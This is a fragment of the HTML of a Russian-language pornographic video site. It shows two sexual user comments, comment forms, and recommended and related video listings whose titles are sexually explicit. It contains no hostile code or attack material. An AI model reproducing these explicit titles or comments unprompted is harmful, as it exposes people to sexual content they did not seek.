                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">ммм так хочется быть на месте этой девочки</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@rjymgtlfkm" data-parent-id="4592">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768619043" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6544">
                                <input type="hidden" name="comment_parent_id" value="4592">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="4592" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="4593" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/6813/" title="rjymgtlfkm">
                      <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/6813/">rjymgtlfkm</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 лет назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Надеть чулочки с пояском и быть послушной девочкой для такого красавчика.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@rjymgtlfkm" data-parent-id="4593">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768619043" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6544">
                                <input type="hidden" name="comment_parent_id" value="4593">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="4593" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9065/" title="Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9065/426x240/48.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9065/650x366/48.jpg" alt="Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами"  data-preview="https://huyamba.info/get_file/1/ab0baf303c5e81969b3f334032e3a7e1/9000/9065/9065.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9065" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9065" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:26:52
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.0K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>15 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5758/" title="Соседи по Комнате | Roommates (2009) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5758/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5758/650x366/2.jpg" alt="Соседи по Комнате | Roommates (2009) с русским переводом"  data-preview="https://huyamba.info/get_file/1/1375dbf8255dc3376cee5af4edd177c7/5000/5758/5758.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5758" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5758" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:56:46
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Соседи по Комнате | Roommates (2009) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>231K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>15 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9064/" title="Влияние: Вэнна Бардо (2023) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9064/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9064/650x366/33.jpg" alt="Влияние: Вэнна Бардо (2023) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/f627dde067ae22af161aaa26671d16c2/9000/9064/9064.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9064" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9064" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:56:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Влияние: Вэнна Бардо (2023) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.1K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>16 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>62%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9015/" title="Запретные связи 3: Падчерица (2014) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9015/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9015/650x366/25.jpg" alt="Запретные связи 3: Падчерица (2014) с русским переводом"  data-preview="https://huyamba.info/get_file/1/647ca9923f6f7a93f5e63b9b5a2f5274/9000/9015/9015.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9015" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9015" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:03
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Запретные связи 3: Падчерица (2014) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>27K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>16 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4003/" title="Худая старушка показывает мастер класс анального фистинга" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4003/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4003/650x366/1.jpg" alt="Худая старушка показывает мастер класс анального фистинга"  data-preview="https://huyamba.info/get_file/1/898f99047fe996c540222814b5950886/4000/4003/4003.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4003" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4003" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:44
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Худая старушка показывает мастер класс анального фистинга</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>73K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6701/" title="Изабель Кларк показала мастер класс анального фистинга" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6701/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6701/650x366/7.jpg" alt="Изабель Кларк показала мастер класс анального фистинга"  data-preview="https://huyamba.info/get_file/1/0dd8f8e53d801b107004c9b1a1cc8d67/6000/6701/6701.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6701" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6701" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:13
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Изабель Кларк показала мастер класс анального фистинга</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>99K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>51%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5954/" title="Мастер класс от Арт группы Война: Как украсть курицу" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5954/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5954/650x366/7.jpg" alt="Мастер класс от Арт группы Война: Как украсть курицу"  data-preview="https://huyamba.info/get_file/1/4786a95e4ad4ab8dc0191765541c5f15/5000/5954/5954.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5954" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5954" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:51
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мастер класс от Арт группы Война: Как украсть курицу</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>207K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>50%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7521/" title="Джессика Миллер показала высший класс анального секса на секс кастинге" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7521/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7521/650x366/1.jpg" alt="Джессика Миллер показала высший класс анального секса на секс кастинге"  data-preview="https://huyamba.info/get_file/1/3d31c15e9739404bcfd7ed7f557a71f8/7000/7521/7521.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7521" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7521" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:48
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Джессика Миллер показала высший класс анального секса на секс кастинге</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>71K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3947/" title="Молодая пара экспериментирует фистинг+БДСМ" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3947/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3947/650x366/7.jpg" alt="Молодая пара экспериментирует фистинг+БДСМ"  data-preview="https://huyamba.info/get_file/1/b4b95bff8369d7f877f6c4c4060eb923/3000/3947/3947.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3947" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3947" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:24
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая пара экспериментирует фистинг+БДСМ</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>54K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6351/" title="Молодая пара занимается сексом перед вебкамерой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6351/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6351/650x366/7.jpg" alt="Молодая пара занимается сексом перед вебкамерой"  data-preview="https://huyamba.info/get_file/1/bab98abbdd850cf6e7c0ba2ed7d551a0/6000/6351/6351.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6351" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6351" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:11
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая пара занимается сексом перед вебкамерой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>114K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6359/" title="Молодая пара прекрасно отметила годовщину свадьбы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6359/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6359/650x366/7.jpg" alt="Молодая пара прекрасно отметила годовщину свадьбы"  data-preview="https://huyamba.info/get_file/1/fefc00a13825f9376af3318a6e8f8a73/6000/6359/6359.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6359" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6359" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					33:28
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая пара прекрасно отметила годовщину свадьбы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>79K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5958/" title="Молодая пара соблазнила на секс пожилую служанку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5958/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5958/650x366/7.jpg" alt="Молодая пара соблазнила на секс пожилую служанку"  data-preview="https://huyamba.info/get_file/1/afdaf8b0ed5be5de895ed210ae005c1d/5000/5958/5958.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5958" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5958" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					25:54
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая пара соблазнила на секс пожилую служанку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>145K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3845/" title="Молодая пара снимает на камеру домашнее порно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3845/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3845/650x366/7.jpg" alt="Молодая пара снимает на камеру домашнее порно"  data-preview="https://huyamba.info/get_file/1/baaacc669de9b2087215908d886ac82a/3000/3845/3845.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3845" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3845" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая пара снимает на камеру домашнее порно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>51K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3356/" title="Русская молодая жена показывает прелести на кухне" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3356/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3356/650x366/7.jpg" alt="Русская молодая жена показывает прелести на кухне"  data-preview="https://huyamba.info/get_file/1/d574e67cacde051005233d6df273e09a/3000/3356/3356.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3356" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3356" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:32
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская молодая жена показывает прелести на кухне</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>41K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>55%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
